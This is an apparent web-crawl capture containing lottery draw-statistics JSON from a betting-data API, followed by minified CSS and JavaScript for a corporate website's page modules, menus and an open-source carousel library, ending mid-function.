21:04:00","preDrawIssue":20260122095,"drawIssue":20260122096,"enable":0,"firstSingleCount":49,"firstDoubleCount":46,"firstBigCount":45,"firstSmallCount":50,"secondSingleCount":49,"secondDoubleCount":46,"secondBigCount":50,"secondSmallCount":45,"thirdSingleCount":41,"thirdDoubleCount":54,"thirdBigCount":49,"thirdSmallCount":46,"fourthSingleCount":52,"fourthDoubleCount":43,"fourthBigCount":45,"fourthSmallCount":50,"fifthSingleCount":56,"fifthDoubleCount":39,"fifthBigCount":49,"fifthSmallCount":46,"sixthSingleCount":45,"sixthDoubleCount":50,"sixthBigCount":46,"sixthSmallCount":49,"seventhSingleCount":48,"seventhDoubleCount":47,"seventhBigCount":55,"seventhSmallCount":40,"eighthSingleCount":44,"eighthDoubleCount":51,"eighthBigCount":38,"eighthSmallCount":57,"ninthSingleCount":52,"ninthDoubleCount":43,"ninthBigCount":48,"ninthSmallCount":47,"tenthSingleCount":39,"tenthDoubleCount":56,"tenthBigCount":50,"tenthSmallCount":45,"sumSingleCount":58,"sumDoubleCount":37,"sumBigCount":33,"sumSmallCount":62,"firstDragonCount":44,"firstTigerCount":51,"secondDragonCount":48,"secondTigerCount":47,"thirdDragonCount":51,"thirdTigerCount":44,"fourthDragonCount":40,"fourthTigerCount":55,"fifthDragonCount":51,"fifthTigerCount":44}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 43
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":6,"count":6},{"rank":10,"state":1,"count":4},{"rank":2,"state":3,"count":2},{"rank":2,"state":5,"count":2},{"rank":3,"state":2,"count":2},{"rank":3,"state":4,"count":2},{"rank":4,"state":2,"count":2},{"rank":4,"state":3,"count":2},{"rank":4,"state":5,"count":2},{"rank":8,"state":1,"count":2},{"rank":9,"state":4,"count":2},{"rank":11,"state":1,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_home-hero.min.css
body_size: 549
content:
.home-hero{border-bottom:.1rem solid #fff;overflow:hidden;padding:0}.home-hero__content-col{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;padding:6rem 0 6rem 5rem}.home-hero__heading{position:relative}.home-hero__heading h1{--min-fs:3.6;--max-fs:7}.home-hero__heading-typed{color:var(--c-pistachio);white-space:nowrap}.home-hero__accent{left:-9.6rem;pointer-events:none;position:absolute;top:-9rem;-webkit-transform:rotate(340deg);-ms-transform:rotate(340deg);transform:rotate(340deg);z-index:1}.home-hero__rich-text{font-size:2.2rem}.home-hero__button{margin-top:3rem}.home-hero__image{width:100%}@media (max-width:1199px){.home-hero__content-col{padding-left:3rem}}@media (max-width:991px){.home-hero__image-col{margin:0 calc(var(--container-padding)*-1)}.home-hero__content-col{padding-left:0}.home-hero__accent{display:none}}@media (min-width:992px){.home-hero__container{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.home-hero__button{margin-top:6rem}.home-hero__image-col{margin-left:calc(100% - 50vw);-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_gridded-content.min.css
body_size: 446
content:
.gridded-content{overflow:hidden}.gridded-content__heading h2{color:var(--c-pistachio)}.bg-light-gray .gridded-content__container:after,.bg-light-gray .gridded-content__container:before{background-color:#000}.bg-light-gray .gridded-content__heading{border-color:#000}.btmb-0 .gridded-content__container:after{display:none}@media (min-width:992px){.gridded-content__container{display:-ms-grid;display:grid;position:relative;-ms-grid-columns:clamp(38rem,36vw,51rem) auto;grid-template-columns:clamp(38rem,36vw,51rem) auto}.gridded-content__container:after,.gridded-content__container:before{background-color:#fff;content:"";height:.1rem;left:-50vw;position:absolute;width:200vw}.gridded-content__container:before{top:0}.gridded-content__container:after{bottom:0}.gridded-content__heading{border-right:.1rem solid #fff;padding:6rem 10%}.gridded-content__heading h2{margin:0}.gridded-content__content{padding:6rem 10%}.gridded-content__content>:last-child{margin-bottom:0}}@media (max-width:991px){.gridded-content__content{padding:1rem 0 3rem}.gridded-content__content p{margin-bottom:2rem;margin-top:2rem}.gridded-content__content p:first-of-type{margin-top:0}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_media-and-text.min.css
body_size: 895
content:
.media-and-text{overflow:hidden;padding:0}.media-and-text__title{margin:0 0 0 auto;max-width:450px;padding:0 20px}.is-vertically-aligned-top .media-and-text__text{padding-top:0}@media (max-width:991px){.media-and-text{padding-top:6rem}.media-and-text__title{margin:0;max-width:100%;padding:0 calc(9.2vw + var(--container-padding))}.media-and-text__title h2{margin-bottom:15px}}@media (max-width:767px){.media-and-text__title{padding-left:var(--container-padding);padding-right:var(--container-padding)}}@media (min-width:992px){.media-and-text__container{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.media-and-text.is-vertically-aligned-top .media-and-text__container{-webkit-box-align:start;-ms-flex-align:start;align-items:start}.media-and-text.is-vertically-aligned-middle .media-and-text__container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-and-text.is-vertically-aligned-bottom .media-and-text__container{-webkit-box-align:end;-ms-flex-align:end;align-items:end}}.media-and-text__button{margin-top:3rem;position:relative}.media-and-text__button .button{margin:0 10px 10px 0}.media-and-text__accent{color:#000;left:-210px;pointer-events:none;position:absolute;top:6px;-webkit-transform:rotate(340deg);-ms-transform:rotate(340deg);transform:rotate(340deg);z-index:1}.media-and-text.bg-black .media-and-text__accent{color:var(--c-pistachio)}.media-and-text__button .button.btn-secondary{background-color:#000;color:#fff;opacity:.75}.media-and-text__button .button.btn-secondary:hover{background-color:transparent;color:#000;opacity:1}.bg-black .media-and-text__button .button.btn-secondary{background-color:var(--c-pistachio);color:#000;opacity:.75}.bg-black .media-and-text__button .button.btn-secondary:hover{background-color:transparent;color:#fff;opacity:1}@media (max-width:991px){.media-and-text__text{margin-bottom:5rem}}@media (min-width:768px) and (max-width:991px){.media-and-text__text{padding:0 9.2vw}}@media (min-width:992px){.media-and-text__text{padding:15% 0}.media-and-text.has-media-right .media-and-text__text{padding-right:12%}.media-and-text.has-media-left .media-and-text__text{padding-left:12%}.media-and-text__button{margin-top:5rem}}.media-and-text__image{width:100%}@media (max-width:991px){.media-and-text__media{margin:0 calc(var(--container-padding)*-1)}}@media (min-width:992px){.media-and-text.has-media-right .media-and-text__media{margin-right:calc(50% - 50vw);width:50vw}.media-and-text.has-media-left .media-and-text__media{margin-left:calc(100% - 50vw);-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.media-and-text.is-image-fill .media-and-text__media{height:100%;position:relative}.media-and-text.is-image-fill .media-and-text__image{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute}}@media (min-width:992px) and (max-width:1199px){.media-and-text ul[class*=columns]{-webkit-column-count:1;-moz-column-count:1;column-count:1}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_content-carousel.min.css
body_size: 1045
content:
.content-carousel__inner{position:relative}.content-carousel__list .flickity-viewport{-webkit-transition:height .15s ease-out;-o-transition:height .15s ease-out;transition:height .15s ease-out}.content-carousel__item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:clamp(1.5rem,5vw,4.5rem);position:relative;-webkit-box-align:end;-ms-flex-align:end;align-items:end}.flickity-resize .content-carousel__item{min-height:100%}.content-carousel__image,.content-carousel__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.content-carousel__image:before{background-color:rgba(0,0,0,.5);height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.content-carousel__content-wrap{border:.1rem solid #fff;position:relative;-webkit-transition:width .15s ease-out;-o-transition:width .15s ease-out;transition:width .15s ease-out;width:100%;z-index:1}.content-carousel__heading{border-bottom:.1rem solid #fff;padding:clamp(1.5rem,5vw,4.5rem)}.content-carousel__heading h2{margin:0}.content-carousel__content{padding:clamp(1.5rem,5vw,4.5rem)}.content-carousel__content :last-child{margin-bottom:0}.content-carousel__bottom.has-controls{border-top:.1rem solid #fff}.content-carousel__link a{color:var(--c-pistachio);display:block;font-family:var(--font-barlow);font-size:1.6rem;font-weight:700;letter-spacing:.1em;line-height:1;opacity:1!important;padding:2.2rem;text-align:center;text-decoration:none;text-transform:uppercase}.content-carousel__link a:focus,.content-carousel__link a:hover{background-color:var(--c-pistachio);color:#000}.content-carousel__controls{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.content-carousel__controls-button{color:#fff;cursor:pointer;min-height:6rem;-webkit-transition:color .15s ease-out,background-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out}.content-carousel__controls-button:focus-visible,.content-carousel__controls-button:hover{background-color:#fff;color:#000}.content-carousel__next{border-left:.1rem solid #fff}.content-carousel__accent{left:-83rem;pointer-events:none;position:absolute;top:-3.8rem;-webkit-transform:rotate(20deg);-ms-transform:rotate(20deg);transform:rotate(20deg);-webkit-transition:left .15s ease-out,top .15s ease-out;-o-transition:left .15s ease-out,top .15s ease-out;transition:left .15s ease-out,top .15s ease-out;z-index:1}.content-carousel__link{margin:20px 0;padding:0 20px;text-align:center}.content-carousel .bg-black .button{background:var(--c-pistachio);color:var(--body-font-color)}.bg-black .button:focus,.content-carousel .bg-black .button:hover{background:transparent;color:#fff}@media (min-width:768px){.content-carousel__item{padding:9%}.content-carousel__content-wrap{width:75%}.content-carousel__content,.content-carousel__heading{padding:10%}.content-carousel__bottom.has-controls{display:-ms-grid;display:grid;-ms-grid-columns:auto 12rem;grid-template-columns:auto 12rem}.content-carousel__prev{border-left:.1rem solid #fff}.content-carousel__accent{left:-77rem;top:-.1rem}}@media (min-width:992px){.content-carousel__content-wrap{width:60%}.content-carousel__accent{top:.5rem}}@media (min-width:1200px){.content-carousel__content-wrap{width:50%}.content-carousel__accent{top:2rem}}@media (min-width:1440px){.content-carousel__accent{left:-73rem;top:4.5rem}}@media (max-width:991px){.content-carousel{overflow:hidden}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_alternate-content.min.css
body_size: 978
content:
.alternate-content{overflow:hidden}.ac-lt-icon{z-index:99}.ac-content-wrap{display:-ms-grid;display:grid;-ms-grid-columns:2fr 2fr;grid-template-columns:2fr 2fr}.ac-content-col{width:100%}.ac-right-col .ac-content-inner{height:100%;padding:50px 130px;position:relative;top:-100px}.ac-content-item{position:relative}.ac-lt-icon,.ac-lt-icon svg{height:auto;left:-70px;position:absolute;top:-183px;width:auto}.ac-content-item.img-left .ac-lt-icon{left:auto;right:-70px;top:-350px;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ac-content-item.img-right .ac-content-wrap{direction:rtl}.ac-content-item.img-right .ac-right-col .ac-content-inner{margin-top:100px;top:0}.ac-content-item.img-right .ac-content-col{direction:ltr}.ac-content-item.img-right{padding-bottom:100px;padding-top:100px}.ac-content-desc h2{letter-spacing:1.2px;text-transform:uppercase}.ac-btn{margin-top:60px}.ac-content-item{padding-top:200px}.ac-content-col .ac-content-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.theme-off-white .ac-right-col .ac-content-inner{background:#eeeeed}.theme-white .ac-right-col .ac-content-inner{background:#fff;color:#000}.theme-black .ac-right-col .ac-content-inner{background:#000;color:#fff}.theme-off-white .ac-content-desc h1,.theme-off-white .ac-content-desc h2,.theme-off-white .ac-content-desc h3,.theme-off-white .ac-content-desc h4,.theme-off-white .ac-content-desc h5,.theme-off-white .ac-content-desc h6{color:var(--primary-green,#84bd00)}.theme-white .ac-content-desc h1,.theme-white .ac-content-desc h2,.theme-white .ac-content-desc h3,.theme-white .ac-content-desc h4,.theme-white .ac-content-desc h5,.theme-white .ac-content-desc h6{color:#000}.theme-black .ac-content-desc h1,.theme-black .ac-content-desc h2,.theme-black .ac-content-desc h3,.theme-black .ac-content-desc h4,.theme-black .ac-content-desc h5,.theme-black .ac-content-desc h6{color:#fff}.theme-black .button{border-color:#fff;color:#fff}.theme-black .button:focus,.theme-black .button:hover{background:#fff;border-color:#fff;color:#000}.theme-black .button.button--green{border-color:var(--c-pistachio);color:#fff}.theme-black .button.button--green:focus,.theme-black .button.button--green:hover{background:var(--c-pistachio);border-color:var(--c-pistachio);color:#fff}.ac-content-item:last-child{padding-bottom:200px}@media (max-width:1366px){.ac-right-col .ac-content-inner{padding:50px 80px}.ac-lt-icon,.ac-lt-icon svg{left:-80px;top:-180px}}@media (max-width:1199px){.ac-right-col .ac-content-inner{padding:50px 80px}}@media (min-width:992px){.ac-left-col .ac-content-inner{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;min-height:730px}.ac-left-col .ac-content-inner img{display:none}}@media (max-width:991px){.ac-content-wrap{display:block}.ac-content-col .ac-content-inner{width:100%}.ac-content-col .ac-content-inner img{display:block;width:100%}.ac-right-col .ac-content-inner{margin-top:0}.ac-content-item:first-child{padding-top:60px}.ac-content-item.img-right{padding-bottom:0;padding-top:60px}.ac-content-item.img-right .ac-right-col .ac-content-inner{margin-top:0}.ac-right-col .ac-content-inner{padding:50px 60px;top:0}.ac-lt-icon,.ac-lt-icon svg{display:none}.ac-content-item{padding-top:60px}.ac-content-item:last-child{padding-bottom:60px}}@media (max-width:767px){.ac-right-col .ac-content-inner{padding:40px 30px}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_video.min.css
body_size: 589
content:
.video-wrapper{background-position:50%;background-repeat:no-repeat;background-size:100% 100%;position:relative}.video-logo-wrap{margin:0 auto;text-align:center;z-index:2}.video-logo-wrap,.video-overlay{left:0;position:absolute;right:0;top:0}.video-overlay{height:100%;width:100%}.video__container{padding-bottom:7vw;position:relative;z-index:2}.video_frame_wrap{margin:0 auto;max-width:1220px;position:relative}.video-play-icon{left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:9vw;z-index:2}.video-play-icon svg{cursor:pointer;display:block;height:auto;margin:0 auto;width:9vw}.video_content video{display:block;height:100%;max-width:none;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.video__text{margin:0 auto;max-width:1300px;padding:0 40px;position:relative;text-align:center;z-index:3}.video__text_inner{background:var(--c-pistachio);padding:3vw 4vw}.video__text_inner.bg-black{background-color:var(--body-font-color);color:var(--c-pistachio)}.video__desc{margin:0 auto;max-width:530px;text-align:center}.video__desc p:last-of-type{margin-bottom:0}.video-logo-wrap svg{height:auto;width:90vw}@media (max-width:767px){.video__text{margin-top:0;padding:0}.video__text_inner{padding:40px 30px}.container.video__container{padding-bottom:5vw}.video-play-icon,.video-play-icon svg{height:70px;width:70px}}@media (max-width:479px){.video-play-icon,.video-play-icon svg{height:50px;width:50px}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_logo-feature.min.css
body_size: 596
content:
.logo-feature-wrapper{overflow:hidden}.logo-feature-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.logo-feature-title{padding:70px 20px 70px 0;width:45%}.logo-feature-items{width:55%}.logo-feature-slide-wrap{height:100%;position:relative}.logo-feature-slide{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;border-left:1px solid #000;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;justify-content:center;padding:20px 6%;position:relative;width:25%}.logo-feature-slide:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:1px}.logo-feature__container{position:relative}.logo-feature__container:after,.logo-feature__container:before{background-color:#000;content:"";height:.1rem;left:-50vw;position:absolute;width:200vw}.logo-feature__container:before{top:0}.logo-feature__container:after{bottom:0}.logo-feature-items .flickity-viewport{height:100%!important}@media (max-width:1199px){.logo-feature-slide{padding-left:4%;padding-right:4%}}@media (max-width:991px){.logo-feature-title{padding:0 0 30px;width:100%}.logo-feature-title h2{margin-bottom:0}.logo-feature-items{width:100%}.logo-feature-slide{padding-left:20px;padding-right:20px}.logo-feature-wrap{padding:50px 0}.logo-feature-slide-wrap{border-bottom:1px solid #000;border-top:1px solid #000}.logo-feature-slide:nth-child(4n){border-right:1px solid #000}.logo-feature-items .flickity-viewport{height:180px!important}}@media (max-width:767px){.logo-feature-slide{width:50%}.logo-feature-slide:nth-child(2n){border-right:1px solid #000}.logo-feature-items .flickity-viewport{height:150px!important}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_bof-cta_v2.min.css
body_size: 797
content:
.bcta-wrapper{background-position:50%;background-repeat:no-repeat;background-size:cover;overflow:hidden;padding:0;position:relative;z-index:1}.bcta-overlay{height:100%;width:100%}.bcta-overlay,.bcta-overlay:after{bottom:0;left:0;position:absolute;right:0;top:0}.bcta-overlay:after{background:linear-gradient(180deg,#84bd00 20.5%,rgba(132,189,0,0));content:"";mix-blend-mode:normal}.bcta__container{position:relative;z-index:2}.bcta__text{margin:0 auto;max-width:1000px;text-align:center}.bcta__button{margin-top:60px;position:relative}svg.bcta__accent{bottom:-130px;color:#000;left:-290px;margin:0 auto;pointer-events:none;position:absolute;right:0;-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn);z-index:1}.bcta-wrapper.bg-black svg.bcta__accent path{stroke:var(--body-background)}.bcta-wrapper.bg-black .button{border-color:var(--body-background);color:var(--body-background)}.bcta-wrapper.bg-black .button:focus,.bcta-wrapper.bg-black .button:hover{background-color:var(--body-background);border-color:var(--body-background);color:var(--c-pistachio)}.bcta-form{padding-top:10px}.bcta-form ul.inputs-list{list-style:none;margin:0;padding:0;text-align:left}.bcta-form ul.inputs-list input{display:inline;margin:-2px 10px 0 0;vertical-align:middle;width:auto!important}.bcta-form ul.inputs-list li label{width:auto}.bcta-form ul.inputs-list label span{vertical-align:middle}.bcta-wrapper.bg-black .bcta-form .hs-form-field>label{color:#fff}.bcta-form fieldset{max-width:100%!important}.bcta-wrapper.bg-black .hs-button{background:transparent;border-color:var(--body-background);color:var(--body-background)}.bcta-wrapper.bg-black .hs-button:focus,.bcta-wrapper.bg-black .hs-button:hover{background-color:var(--body-background);border-color:var(--body-background);color:var(--c-pistachio)}.bg-black.without-img .bcta__text h2{color:var(--c-pistachio)}@media (min-width:540px){.bcta__container{padding-bottom:8vw;padding-top:8vw}}@media (min-width:1720px){.bcta__container{padding-bottom:13rem;padding-top:13rem}}@media (max-width:991px){.bcta__button{margin-top:30px}}@media (max-width:767px){svg.bcta__accent{left:-340px}}@media (max-width:539px){.bcta__container{padding-bottom:60px;padding-top:60px}}

--- FILE ---
content_type: application/javascript
request_url: http://purissima.biz/js/module_home-hero.min.js
body_size: 713
content:
var module_135683310512=function(){gsap.registerPlugin(TextPlugin);document.querySelectorAll(".home-hero").forEach((section=>{const words=section.querySelectorAll(".home-hero__words > span");let wordsTl=gsap.timeline({repeat:-1});const accent=section.querySelector(".home-hero__accent");words.forEach((word=>{let tl=gsap.timeline({repeat:1,yoyo:!0,repeatDelay:3});tl.to(".home-hero__heading-typed",{duration:.5,text:word.textContent}),wordsTl.add(tl)})),gsap.timeline().from(accent,{rotation:"270deg_cw",opacity:0,duration:3,delay:.75,ease:"power4.out"})}))}();
//# sourceURL=https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/hub_generated/module_assets/1/135683310512/1751303361401/module_home-hero.js

--- FILE ---
content_type: application/javascript
request_url: http://purissima.biz/js/template_main.min.js
body_size: 1432
content:
const websiteHeader=document.querySelector(".header"),headerMenuItems=document.querySelectorAll(".header-main-nav__item--has-children"),subMenuItems=document.querySelectorAll(".header-subnav__item--has-children");let headerLastHeaderHeight=0,headerLastScrollTop=0;function updateHeaderWrapperHeight(){const header=document.querySelector(".header"),headerWrapper=document.querySelector(".header-wrapper");if(header&&headerWrapper){const headerHeight=header.offsetHeight;headerWrapper.style.height=`${headerHeight}px`}}function headerInitializeMouseOverEvents(){Array.prototype.forEach.call(headerMenuItems,function(el){let timer;el.addEventListener("mouseover",function(){headerMenuItems.forEach(function(menu){menu.classList.contains("is-open")&&closeDropdownMenu(menu)}),openDropdownMenu(el),clearTimeout(timer)}),el.addEventListener("mouseout",function(){timer=setTimeout(function(){el.classList.remove("is-open"),closeDropdownMenu(el)},500)})}),subMenuItems.forEach(subMenu=>{let subMenuTimer;subMenu.addEventListener("mouseover",function(){openDropdownMenu(subMenu),clearTimeout(subMenuTimer)}),subMenu.addEventListener("mouseout",function(){subMenuTimer=setTimeout(function(){closeDropdownMenu(subMenu)},500)})})}function headerInitializeMenu(){headerMenuItems.forEach(menu=>{let menuButtonToggle=menu.querySelector("button"),menuDropdown=menu.querySelector("ul");menuButtonToggle.addEventListener("click",event=>{menuButtonToggle.parentNode.classList.contains("is-open")?closeDropdownMenu(menuButtonToggle.parentNode):(headerMenuItems.forEach(menu=>{closeDropdownMenu(menu)}),openDropdownMenu(menuButtonToggle.parentNode)),event.preventDefault()}),menuDropdown.addEventListener("keydown",event=>{"Escape"===event.key&&(menuButtonToggle.focus(),closeDropdownMenu(menu))})}),subMenuItems.forEach(subMenu=>{let subMenuButtonToggle=subMenu.querySelector("button"),subMenuDropdown=subMenu.querySelector("ul");subMenuButtonToggle&&subMenuButtonToggle.addEventListener("click",event=>{subMenu.classList.contains("is-open")?closeDropdownMenu(subMenu):openDropdownMenu(subMenu),event.preventDefault()}),subMenuDropdown&&subMenuDropdown.addEventListener("keydown",event=>{"Escape"===event.key&&(subMenuButtonToggle.focus(),closeDropdownMenu(subMenu))})})}function openDropdownMenu(menu){menu.classList.add("is-open");let menuButton=menu.querySelector("button"),menuLink=menu.querySelector("a");menuButton&&menuButton.setAttribute("aria-expanded","true"),menuLink&&menuLink.setAttribute("aria-expanded","true")}function closeDropdownMenu(menu){menu.classList.remove("is-open");let menuButton=menu.querySelector("button"),menuLink=menu.querySelector("a");menuButton&&menuButton.setAttribute("aria-expanded","false"),menuLink&&menuLink.setAttribute("aria-expanded","false")}window.addEventListener("load",updateHeaderWrapperHeight),window.addEventListener("resize",updateHeaderWrapperHeight),window.addEventListener("scroll",updateHeaderWrapperHeight),headerInitializeMenu(),headerInitializeMouseOverEvents();const headerMobileNavToggle=document.querySelector(".mobile-toggle"),headerMobileNavMenu=document.querySelector(".header-mobile-nav__menu"),newNavMobileItemToggle=document.querySelectorAll(".header-mobile-nav-submenu-toggle, .header-mobile-nav__item--has-children > .header-mobile-nav__link");function toggleChildrenNew(event){event.preventDefault(),this.classList.toggle("is-open"),this.setAttribute("aria-expanded",`${!("true"===this.getAttribute("aria-expanded"))}`);const submenu=this.nextElementSibling;submenu&&submenu.classList.contains("header-mobile-nav__submenu")&&submenu.classList.toggle("is-open"),submenu&&submenu.classList.contains("mobile-third-nav__dropdown")&&submenu.classList.toggle("is-open")}headerMobileNavToggle.addEventListener("click",function(){this.classList.contains("is-open")||this.classList.contains("is-closed")?(this.classList.toggle("is-open"),this.classList.toggle("is-closed")):this.classList.toggle("is-open"),headerMobileNavMenu.classList.contains("is-open")?(this.setAttribute("aria-expanded","false"),headerMobileNavMenu.classList.remove("animate-in"),headerMobileNavMenu.addEventListener("transitionend",function(){headerMobileNavMenu.classList.remove("is-open")},{once:!0}),websiteHeader.classList.remove("has-open-mobile-menu")):(this.setAttribute("aria-expanded","true"),headerMobileNavMenu.classList.add("is-open"),setTimeout(function(){headerMobileNavMenu.classList.add("animate-in")},0),websiteHeader.classList.add("has-open-mobile-menu"))}),newNavMobileItemToggle&&newNavMobileItemToggle.forEach(item=>{item.addEventListener("click",toggleChildrenNew)}),window.addEventListener("scroll",event=>{let st=window.pageYOffset||document.documentElement.scrollTop;st>headerLastHeaderHeight?st>headerLastScrollTop?websiteHeader.setAttribute("data-scroll-direction","down"):websiteHeader.setAttribute("data-scroll-direction","up"):websiteHeader.setAttribute("data-scroll-direction","none"),headerLastScrollTop=st<=0?0:st});
//# sourceURL=https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/hub_generated/template_assets/1/134443009193/1764684528631/template_main.js

--- FILE ---
content_type: application/javascript
request_url: http://purissima.biz/js/template_flickity-responsive.min.js
body_size: 2781
content:
/**!
 * Flickity Responsive v2.0.6
 * @author phucbm
 * @homepage https://github.com/phucbm/flickity-responsive
 * @license MIT 2023
 */
!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var o=t();for(var r in o)("object"==typeof exports?exports:e)[r]=o[r]}}(this,()=>(()=>{"use strict";var e={d:(t,o)=>{for(var r in o)e.o(o,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:o[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{FlickityExtend:()=>O,FlickityResponsive:()=>g});
/**!
 * Match Media Screen v0.0.3
 * @author phucbm
 * @homepage https://github.com/phucbm/match-media-screen
 * @license MIT 2022
 */
var o={d:(e,t)=>{for(var r in t)o.o(t,r)&&!o.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},r={};function n(e,t=!0){const o=[...e];return t?o.sort((e,t)=>e.breakpoint<t.breakpoint?1:-1):o.sort((e,t)=>e.breakpoint>t.breakpoint?1:-1),o}function i(e,t=150){let o;return(...r)=>{clearTimeout(o),o=setTimeout(()=>{e.apply(this,r)},t)}}o.d(r,{o:()=>s});class s{constructor(e){if(this.dev=!0===e.dev,this.object=e.object||void 0,this.object){if(this.onMatched=e.onMatched,this.onUpdate=e.onUpdate,window.addEventListener("resize",i(()=>{"function"==typeof this.onUpdate&&this.onUpdate(this.currentObject)},this.debounce)),!this.object.responsive)return this.currentObject={type:"no-responsive",lastBreakpoint:void 0,breakpoint:-1,object:this.mergeObject(-1,this.object)},"function"==typeof this.onMatched&&this.onMatched(this.currentObject),this.dev&&console.warn("Property object must have responsive array."),!1;this.isInherit=void 0===e.isInherit||e.isInherit,this.debounce=e.debounce||100,this.currentObject={breakpoint:void 0,object:{}},this.object.responsive=n(this.object.responsive),this.match(),window.addEventListener("resize",i(()=>this.match(),this.debounce))}else console.error("Property object:{} must be provided.")}match(){let e=!1;for(let t=0;t<this.object.responsive.length;t++){const o=this.object.responsive[t];if(e=matchMedia(this.getQuery(t)).matches,e){this.currentObject.breakpoint!==o.breakpoint&&(this.currentObject={type:"responsive",lastBreakpoint:this.currentObject.breakpoint,breakpoint:o.breakpoint,object:this.mergeObject(o.breakpoint,o.settings)},"function"==typeof this.onMatched&&this.onMatched(this.currentObject));break}}e||-1===this.currentObject.breakpoint||(this.currentObject={type:"default",lastBreakpoint:this.currentObject.breakpoint,breakpoint:-1,object:this.mergeObject(-1,this.object)},"function"==typeof this.onMatched&&this.onMatched(this.currentObject))}getQuery(e){let t=`screen and (max-width:${this.object.responsive[e].breakpoint}px)`;const o=this.object.responsive[e+1];return o&&(t+=` and (min-width:${o.breakpoint+1}px)`),t}mergeObject(e,t){let o={...t};if(this.isInherit&&-1!==e){const t=n(this.object.responsive,!1);for(let r=0;r<t.length;r++)t[r].breakpoint>e&&(o={...t[r].settings,...o})}return o={...this.object,...o},delete o.responsive,o}}var c=r.o;function d(e){return"undefined"!=typeof jQuery&&e instanceof jQuery?e.get()[0]:e}function u(e,t){if(t.isInfinite)return;const o=t.customArrows.prevArrow.el,r=t.customArrows.nextArrow.el,n=function(e){const{selectedIndex:t,slides:o}=e;return 0===t?0:t===o.length-1?1:-1}(e);0===n?(o.setAttribute("disabled","disabled"),r.removeAttribute("disabled")):1===n?(r.setAttribute("disabled","disabled"),o.removeAttribute("disabled")):(o.removeAttribute("disabled"),r.removeAttribute("disabled"))}function l(e,t){const o=!0===t.indicatorZeroPad,r=d(t.indicatorTotal),n=d(t.indicatorCurrent),i=e.cells.length;if(r&&(r.innerText=o?p(i):i),n){let t=e.selectedIndex;n.innerText=o?p(t+1):t+1,e.on("change",e=>{n.innerText=o?(e+1).toString().padStart(2,"0"):e+1})}}function p(e=0){return e.toString().padStart(2,"0")}function b(e,t){if(!0!==t.forceMove)return;e.element.classList.add(t._class.isForceMove);let o=e.selectedSlide;e.on("change",()=>{const t=e.selectedSlide,r=h(o,t);if(0===r)return;let n=f(e.slides,t,1===r);t.target===o.target&&(n+=r),o=e.selectedSlide,e.select(n)})}const f=(e,t,o=!0)=>o?e.findLastIndex(e=>e.target===t.target):e.findIndex(e=>e.target===t.target),h=(e,t)=>t.x>e.x?1:t.x<e.x?-1:0;function y(e,t){if(!0!==t.responsiveNavigation)return;const o=[e.pageDots?e.pageDots.holder:void 0,e.prevButton?e.prevButton.element:void 0,e.nextButton?e.nextButton.element:void 0,t.customArrows?t.customArrows.prevArrow.el:void 0,t.customArrows?t.customArrows.nextArrow.el:void 0],r=e.slideableWidth>e.size.innerWidth;o.forEach(e=>{e&&"object"==typeof e&&(r?(e.classList.remove(t._class.buttonFreeze),e.style.display=""):(e.classList.add(t._class.buttonFreeze),e.style.display="none"))})}function j(e,t,o){return"undefined"==typeof Flickity?(console.warn("Flickity is undefined!"),!1):(new c({object:t,onMatched:t=>function(e,t){let o=Flickity.data(e);const r=void 